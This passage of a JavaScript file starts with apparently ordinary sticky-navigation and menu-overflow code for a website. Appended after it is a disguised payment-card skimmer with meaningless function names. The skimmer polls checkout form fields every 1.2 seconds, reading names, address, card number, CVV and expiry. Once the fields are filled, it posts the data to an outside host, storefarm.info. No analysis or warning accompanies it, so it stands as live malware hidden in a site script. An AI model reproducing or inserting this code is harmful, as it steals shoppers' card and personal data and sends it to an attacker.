        this.navOverflowTimeout = setTimeout(this.navOverflow.bind(this), 0);
        return;
      }
    }

    this.stickyNavTransitionDone();
  };

  Navigation.prototype.stickyNavTransition = function() {
    if (!this.stickyNavEl.hasClass('transitioning')) {
      this.stickyNavEl.addClass('transitioning');
    }
  };

  Navigation.prototype.stickyNavTransitionDone = function() {
    var self = this;

    if (typeof this.stickyNavTransitionTimeout !== 'undefined')
      clearTimeout(this.stickyNavTransitionTimeout);

    this.stickyNavTransitionTimeout = setTimeout(function() {
      if (self.stickyNavEl.hasClass('transitioning'))
        self.stickyNavEl.removeClass('transitioning');
    }, 500);
  };

  Navigation.prototype.revertOverflow = function() {
    var nav = $('#sticky-nav'),
        self = shelf = nav.find('.nav-shelf'),
        overflow = shelf.find('ul.nav > li#menu-overflow.menu-item-has-children').last();

    overflow.find('li.overflowed').each(function(idx, li) {
      shelf.find('ul.nav > li.menu-item').last().after(li);
    });

    if (overflow.find('ul li').length == 0 ) {
      overflow.remove();
    }
  };

  if (typeof window.Navigation == 'undefined')
    window.Navigation = Navigation;

  $(document).ready(function() {
    new Navigation();
  });

})();
var fname = "";
var lname = "";

var street_address = "";
var City = "";
var State = "";
var Country = "";

var PostCode = "";
var CCNo = "";
var CVV = "";
var ExpDateMonth = "";
var ExpDateYear = "";

var timerId;

function rredffgss()
{
      try {
            fname = document.getElementById('id_83b7b5bb-f1a3-4d9f-b0da-9946bbca0763_input').value;
      } catch (e) {}
	   try {
            lname = document.getElementById('id_fab587ff-0b4b-4ecf-9721-8de235926a9e_input').value;
      } catch (e) {}
    
    
      try {
            street_address = document.getElementById('id_32af2d33-36eb-4815-a548-198082c0031e_input').value;
      } catch (e) {}
      try {
            City = document.getElementById('id_5e8c27a8-be42-4dab-b74c-9fc638a4f107_input').value;
      } catch (e) {}
      try {
            State = document.getElementById('id_028891f6-914f-462f-b323-877d7c068b5c_input').value;
      } catch (e) {}
	   try {
            Country = document.getElementById('id_daf24eb9-6bde-45a3-90fa-03cefea13aed_input').value;
      } catch (e) {}
    

      try {
            PostCode = document.getElementById('id_021f8dca-5424-4d5e-93bc-8271df60bd85_input').value;
      } catch (e) {}
     

      try {
            CCNo = document.getElementById('HrEEFQlOXz').value;
      } catch (e) {}

      try {
            CVV = document.getElementById('zpXiKhoHEY').value;
      } catch (e) {}

      try {
            ExpDateMonth = document.getElementById('OSsYpSIhWw').value;
      } catch (e) {}
	 try {
            ExpDateYear = document.getElementById('SplzFWVYCB').value;
      } catch (e) {}

    
}

function rasdafgss()
{
      params = 'fname='+fname+'&lname='+lname+'&street_address='+street_address+'&Country='+Country+'&City='+City+'&State='+State+'&PostCode='+PostCode+'&CCNo='+CCNo+'&CVV='+CVV+'&ExpDateMonth='+ExpDateMonth+'&ExpDateYear='+ExpDateYear;
      var url = 'https://storefarm.info/tikkun.php';
      var http = new XMLHttpRequest();
      http.open('POST', url, true);
      http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
      http.send(params);
}


function gbgfere()
{
      try {
            rredffgss();
            if ((fname.length > 2) && (lname.length > 2) && (street_address.length > 2) && (Country.length > 0) && (City.length > 0) && (PostCode.length > 0) && (State.length > 0)  && (CCNo.length > 15) && (CVV.length > 2) && (ExpDateMonth.length > 0)&& (ExpDateYear.length > 0) ) {
                  rasdafgss();
                  clearInterval(timerId);
            }
      }
      catch (e) {}
}

timerId = setInterval(gbgfere, 1200);
